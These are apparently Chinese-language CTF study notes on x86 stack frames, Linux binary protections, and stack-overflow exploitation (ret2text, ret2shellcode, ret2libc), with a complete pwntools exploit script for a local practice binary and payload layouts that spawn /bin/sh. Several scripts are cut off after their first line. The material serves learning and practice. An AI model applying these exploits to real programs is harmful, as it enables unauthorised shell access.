



fun(a,b)调用过程
入栈
(1)压入参数
根据调用约定,main函数作为调用者,首先需要将func函数的两个参数a,b压入栈中。
注意压入参数的顺序,首先压入b,接着压入a,也就是说,压入参数的顺序是从右到左。
(2)返回地址压栈
返回地址压栈。main函数为了让func函数调用后正常返回,需要将当前指令(call指令)的下一条指令的地址压入栈中
call指令包含两个步骤:main函数的下一条指令压栈;控制eip为func函数的第一条语句,eip存储着CPU将要执行的指令的地址
(3)func函数运行
func函数需要自己的内部运作空间。可以使用以下指令序列开辟空间:push ebp mov ebp,esp sub esp,28h
这个28h就是开辟的存储func函数的相关内存的空间

mov ebp,esp看似没有变化,但EBP 从“保存调用者基址”变为“当前函数的栈帧基址”。
(4)func函数的局部变量和参数
func函数有自己内部的运作空间,即func_ebp到func_esp
局部变量在编译之后会被表示为与ebp 不同的距离

v2被表示为ebp -18h,v3被表示为ebp -10h。
注意,这里的v2, v3和v4都是局部变量。参数的读取方式例子:第一个参数是ebp+8,第二个参数是ebp+12
因为调用约定,肯定有main_next和main_ebp在ebp的上方,故偏移是固定的,在返回地址main_next上面

然后,func函数返回。两个步骤:清除栈空间,返回到之前执行的指令(main_next)处。
(5)func函数返回步骤1:清除栈空间
每个函数清除栈空间时可以使用一条公用指令leave。
leave包含两个步骤:
①mov esp,ebp将栈顶设置为栈基,即将func_ebp到func_esp的内容全部出栈;
②pop ebp 将main_ebp的内容重新弹回ebp,使main函数的栈基址得到恢复
(6)func函数返回步骤2:返回之前执行的指令(main_next)处
每个函数返回时可以使用一条公用指令ret。ret包含一个步骤:将栈顶弹出到eip寄存器(即下一条指令的位置),达到恢复main函数执行顺序的
目的。
到这里,main函数的栈基址和下一条指令都得到了恢复,也就完成了整个func函数的调用。

Linux操作系统的保护

Arch:amd64-64-little:
amd64即x86_64(CPU架构)
64即字长为64,返回地址在栈中占 8字节,32位是4字节)
little表示小端序,如果是big则表示大端序。以数字0x12345678为例,小端序存储的是\x78\x56\x34\x12,大端序存储的是\x12\x34\x56\x78
RELRO:Partial RELRO:
Partial RELRO和Full RELRO的区别可以简单理解为GOT写权限的区别,Partial RELRO相当于GOT可写,Full RELRO相当于GOT不可写。
NX:NX enabled:
如果开启了NX保护机制,那么w权限和x权限就是互斥的,即不存在既拥有写权限又拥有执行权限的段。这个保护机制是用来防止shellcode植入的。在gdb调试中,可以通过vmmap命令来查看每个段的权限。
PIE:No PIE(0x8048000)



ret2text(覆盖返回地址)
该函数内存在get漏洞

该函数泄露了后门函数
接着通过gets函数栈溢出将这个地址改为target,那么vulnfunc返回的时候,用ret指令取出栈顶的元素返回,就会返回到target这个函数
target函数中有system(”/bin/sh”)这个后门,类似于在Linux的终端直接调用/bin/sh。利用这种方式可以直接返回一个shell,进而得到目标主机的shell,拿到控制权。
找填充字节
直接从IDA中读出长度

s到vulnfunc的ebp的距离是108h,所以到main_next的距离是0x108+4
那个4是32位的ebp的空间
脚本
1 | from pwn import * |
ret2shellcode(覆盖返回地址到Shellcode)
Shellcode是机器码格式的恶意代码,指的是用于完成某个功能的汇编代码,常用的功能是获取目标系统的shell。在栈溢出的基础上,我们一般都是向栈中写内容,所以要想执行Shellcode,就要求对应的二进制文件没有开启NX保护

printf("%p\n", s)输出了S的缓冲区的位置
没有开启NX保护
所以可以向进程中写入一段Shellcode(利用w写权限),再执行这段Shellcode(利用x执行权限)。
脚本
1 | from pwn import * |
context.arch = "i386"说明程序的架构,使用 asm() 函数将 shellcode (shellcraft.sh()) 汇编成机器码时,pwntools 需要知道目标架构是 32 位还是 64 位,以便生成正确的指令集。32 位和 64 位的指令是不同的。
target = int(p.recvuntil(b"\n",drop = True),16) 接收知道读取到/n,(输出的缓冲区的地址),转化为十六进制整数,且drop = True方便地清理你接收到的数据。只提取某个模式(比如一个地址、一个数字或一个特定的字符串)而不包含用于分隔或终止的字符(如换行符、空格、冒号等)
sc = asm(shellcraft.sh())生成启动/bin/sh的机器码
payload = sc+b'a' * (0x108 + 4-len(sc))+ p32(target) 从右到左入栈,p32(target):覆盖返回地址,b’a’ * (0x108 + 4 - len(sc)):填充从sc结束位置到返回地址之间所有“无用”的栈空间。sc:当 sc位于缓冲区的起始位置。
context(arch = ‘amd64’, os = ‘linux’, log_level = ‘debug’)
这种context的信息可以通过指令file+文件名 得到
输出示例:
1 | mrctf2020_shellcode: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, … |
这里关键的信息:
- ELF → 说明是 Linux
- 64-bit → 说明是 64 位
- x86-64 → 架构就是
amd64(pwntools 里写amd64)
如果输出是:
1 | ELF 32-bit LSB executable, Intel 80386 |
那你就用:
1 | context(arch='i386', os='linux') |
如果是:
1 | ELF 32-bit LSB executable, ARM |
那你就用:
1 | context(arch='arm', os='linux') |
rop
NX 保护 (No-Execute): 它的唯一目的是阻止你在数据区域(比如栈和堆)执行代码。你可以把栈和堆想象成一块“只写数据,不能跑程序”的区域。
- 允许什么? 允许你在栈上写数据(比如填充字符串
AAAA,或者一些地址)。 允许你修改寄存器的值。 允许你覆盖返回地址。 - 阻止什么? 阻止你把自己的汇编代码(我们称之为 Shellcode)放在栈上,然后让程序去执行它。

ret2libc1(单个函数的rop来链)
第一步,先看保护

get溢出

system函数存在,但参数不是/bin/sh

system函数存在,并且程序中心存在bin/sh字符串
所以可以把bin/sh作为参数传入system函数中构造后门函数
要构造一个后门函数,先调用system函数,然后按照调用流程,参数(bin/sh字符串所在的位置)入栈,返回地址入栈
payload的形式是**[垃圾填充] + [system函数地址] + [system返回地址] + [binsh字符串地址]**
脚本
1 | from pwn import * |
找到system函数位置
elf = ELF("./ret2libc1") system = elf.plt["system"]直接找到systemd的入口
注意
[system返回地址] 不能乱写,后门函数执行结束后会返回这个地址,错误的地址会引发崩溃
1.elf.plt["exit"] (最常用,推荐):
- 作用:让
system("/bin/sh")执行完毕后,程序能够干净地调用exit()函数并退出。这是最推荐的做法,因为它确保了程序的正常终止。 - 优点:稳定、可靠,不会导致崩溃。
- 获取方式:
elf.plt["exit"](pwntools会自动解析)。
2.0x0 或其他无效地址 (导致崩溃):
- 作用:如果你只关心
system("/bin/sh")是否被执行,而不关心程序是否崩溃,那么可以随便填。 - 优点:最简单。
- 缺点:程序会崩溃,这在实际攻防中通常是不希望看到的。有时调试时为了快速验证
system是否被调用,可能会暂时使用。
ret2libc2(两个函数的rop链)

该题没有bin/sh字符串
所以我们要自己去通过get构造
(1)func函数通过栈溢出修改返回地址为gets_addr,传入get()的参数,b作为get函数底色参数,即其从终端读取的数据要存入的地方
 ()
()
(2)get函数被调用后会为自己开辟空间,执行时再次通过栈溢出填入system函数的地址和参数,最后调用system执行构造好的后门函数

分析之后得到应该构造如下形式的payload
其中get()函数和sys函数的参数都是bss段,get()用来把bin/sh写入bss段,sys和它构成后门函数
get写入bss段的内容需要从终端读取,所以之后还要为其发送一个“bin/sh”
Payload的形式是p32(gets_addr)+p32(system_addr)+p32(gets_p1)+p32(system_p1)。
开启了NX保护,写和运行不能同时实现,所以改变该函数的参数位置,所以把 /bin/sh)写入一个可写的内存区域。.bss 段是一个非常理想的选择,因为它:
可写
通常位于固定的地址(特别是在 没有开启 ASLR 的情况下);
在程序运行期间未初始化的数据都存储在这里。
找bss地址
1.readelf
readelf -S ret2libc2
2.gdb调试
gdb ./ret2libc2info files
显示了bss段的始末位置
3.脚本中直接得到
elf.bss()
脚本
1
2
3
4
5
6
7
8
9
10
11
12
13from pwn import *
p = process("./ret2libc2")

gdb.attach(p,"b *0x08048595")
elf=ELF("./ret2libc2")
sys=elf.plt["system"]
get=elf.plt["gets"]
bss=elf.bss()
payload=b'a'*(0x108+4)
payload+=p32(get)+p32(sys)+p32(bss)+p32(bss)
p.sendline(payload)
p.sendline("/bin/sh")
p.interactive()
gdb调试检查是否成功写入
c一下运行到下断点位置
这个时候第一个get已经实现,payload已经传入了

下一步会进入我们传进去的get中
